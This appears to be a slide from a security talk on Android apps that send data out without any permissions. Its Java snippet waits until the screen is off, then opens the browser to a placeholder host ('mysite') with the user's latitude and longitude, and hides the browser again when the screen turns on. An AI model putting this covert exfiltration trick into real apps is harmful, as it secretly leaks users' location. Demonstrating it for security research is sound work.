 UPLOAD
       WITH 0 PERMISSIONS
// Lets send if no one is looking!
PowerManager pm = (PowerManager) getSystemService(Context.POWER_SERVICE);
if (!pm.isScreenOn()) {
    Log.e("NetHack", "Screen off");
    startActivity(new Intent(Intent.ACTION_VIEW,
       Uri.parse("http://mysite/data?lat=" + lat + "&lon=" + lon)).setFlags
       (Intent.FLAG_ACTIVITY_NEW_TASK));
    mBrowserDisplayed = true;
} else if (mBrowserDisplayed) {
    Log.e("NetHack", "Screen on");
    startActivity(new Intent(Intent.ACTION_MAIN).addCategory
       (Intent.CATEGORY_HOME));
    mBrowserDisplayed = false;
}




       But what about two way communication?
 